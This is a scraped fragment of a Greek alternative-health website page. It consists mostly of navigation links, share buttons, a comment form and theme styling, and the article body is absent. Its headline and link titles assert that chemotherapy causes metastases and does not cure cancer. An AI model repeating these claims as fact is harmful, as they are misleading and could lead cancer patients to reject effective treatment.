<p><strong><a href="http://emedi.gr/%CE%B4%CE%B9%CE%B1%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B5%CE%BE%CE%B5%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82/item/6926-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%B1%CF%80%CE%B1%CF%81%CE%B1%CE%AF%CF%84%CE%B7%CF%84%CE%BF-%CF%84%CE%BF-oncotype-dx-%CF%83%CF%84%CE%BF%CE%BD-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF-%CE%BC%CE%B1%CF%83%CF%84%CE%BF%CF%8D.html">Είναι απαραίτητο το Oncotype DX στον καρκίνο μαστού;</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2017/05/07/%ce%bf-%ce%ba%ce%b1%cf%81%ce%ba%ce%af%ce%bd%ce%bf%cf%82-%ce%b4%ce%b5-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%cf%8d%ce%b5%cf%84%ce%b1%ce%b9-%ce%bc%ce%b5-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5-3/">Ο καρκίνος δε θεραπεύεται με χημειοθεραπείες</a></strong></p>
<header id="yt_header" class="block">
<div class="container">
<div class="row">
<div id="top3" class="col-sm-8">
<div class="module  clearfix">
<div class="modcontent clearfix">
<p><strong><a href="https://www.e-medi.eu/2018/05/15/%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bb%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%ce%b1-3/">Άνομη επίθεση του Ιατρικού Συλλόγου Αθηνών σε μέλη του</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2018/05/11/%ce%bc%ce%b1%ce%b6%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%cf%8e%ce%bd-%cf%83%cf%85%ce%bb%ce%bb%cf%8c%ce%b3%cf%89%ce%bd-3/">Μαζική επίθεση των Ιατρικών Συλλόγων Ελλάδας κατά των ιατρών που εφαρμόζουν φυσικές θεραπείες</a></strong></p>
<p><strong><a href="https://www.emedi.gr/">www.emedi.gr</a></strong></p>
<p> </p>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emedi.gr%2F2018%2F05%2F17%2F%25ce%25bf%25ce%25b9-%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b5%25cf%2582-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25cf%2583%25cf%2584-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82+%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82&url=https%3A%2F%2Fwww.emedi.gr%2F2018%2F05%2F17%2F%25ce%25bf%25ce%25b9-%25cf%2587%25ce%25b7%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b5%25cf%2582-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25cf%2583%25cf%2584-3%2F&via=Emedi.gr+-+%CE%A0%CF%81%CF%8C%CE%BB%CE%B7%CF%88%CE%B7+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/&amp;media=https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png&description=%CE%9F%CE%B9+%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82+%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F%CE%B9+%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82+%CF%80%CF%81%CE%BF%CE%BA%CE%B1%CE%BB%CE%BF%CF%8D%CE%BD+%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82 %0A%0A https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.emedi.gr/2018/05/17/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%ce%b4%ce%b9%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%cf%80%cf%8c%cf%83%ce%b9%ce%bf-%ce%b2%ce%b5%ce%bb-3/">Διεθνές Διεπιστημονικό Συμπόσιο Βελονισμού 9-10 Ιουνίου, Αθήνα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.emedi.gr/2018/05/18/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%cf%80%ce%bf%ce%bb%ce%bb-3/">Οι χημικές ανοσοθεραπείες έχουν πολλές παρενέργειες</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.emedi.gr/author/savvoula/" aria-label="author-photo"><img alt='' src='https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg' srcset='https://www.emedi.gr/wp-content/uploads/2022/03/40-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84edeae2ebc4e1e9e1e0edaae3f6">[email&#160;protected]</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Σαββούλα Μάλλιου Κριαρά"><meta itemprop="url" content="https://www.emedi.gr/author/savvoula/"></span><meta itemprop="datePublished" content="2018-05-17T06:46:56+03:00"><meta itemprop="dateModified" content="2022-03-15T15:15:29+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/"></span><meta itemprop="name" content="Emedi.gr - Πρόληψη Υγείας"></span><meta itemprop="headline " content="Οι χημειοθεραπείες προκαλούν μεταστάσεις"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-2.png"><meta itemprop="width" content="3566"><meta itemprop="height" content="2446"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ</h3><form action="https://www.emedi.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">εισάγετε το σχόλιό σας!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:" type="text" value="" size="30"  />
			            <div class="td-warning-author">παρακαλώ εισάγετε το όνομά σας εδώ</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">έχετε εισάγει εσφαλμένη διεύθυνση ηλεκτρονικού ταχυδρομείου!</div>
			            <div class="td-warning-email">παρακαλώ εισάγετε εδώ την ηλεκτρονική σας διεύθυνση</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">αποθηκεύστε το όνομα, το ηλεκτρονικό ταχυδρομείο και τον ιστότοπό μου σε αυτό το πρόγραμμα περιήγησης για την επόμενη φορά που θα σχολιάσω.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='28510' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
</style><div id="tdi_72" class="tdc-row stretch_row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:44px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.e-medi.eu/wp-content/uploads/2022/03/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_72_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_77,
				.tdi_77 .tdc-inner-columns{
				    display: block;
				}.tdi_77 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_80" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_80 .td-block-title > *,
            .td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_80 .td_quote_on_blocks,
            .td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_80 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_80 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-read-more a,
            .td-theme-wrap .tdi_80 .td-weather-information:before,
            .td-theme-wrap .tdi_80 .td-weather-week:before,
            .td-theme-wrap .tdi_80 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,
            .td-theme-wrap .tdi_80 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_80 .entry-thumb{
					background-position: center 50%;
				}.tdi_80 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_80 .td-image-container,
				.ie11 .tdi_80 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_80 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_80 .td-module-meta-info,
				.ie11 .tdi_80 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_80 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_80 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_80 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_80 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_80 .td-post-vid-time{
					display: block;
				}.tdi_80 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_80 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_80 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_80 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_80 .td-read-more{
					display: none;
				}.tdi_80 .td-author-date{
					display: inline;
				}.tdi_80 .td-post-author-name{
					display: none;
				}.tdi_80 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_80 .td-icon-star,
                .tdi_80 .td-icon-star-empty,
                .tdi_80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_80 .td-module-comments{
					display: none;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_80 .td-module-title a{
					color: #ffffff;
				}.tdi_80 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_80 .td-block-title a,
				.tdi_80 .td-block-title span{
					font-size:18px !important;
				}.tdi_80 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_80 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_80 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_80 .td-module-container:before{
					bottom: -10px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_80 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0395\u03a3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-28510","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":""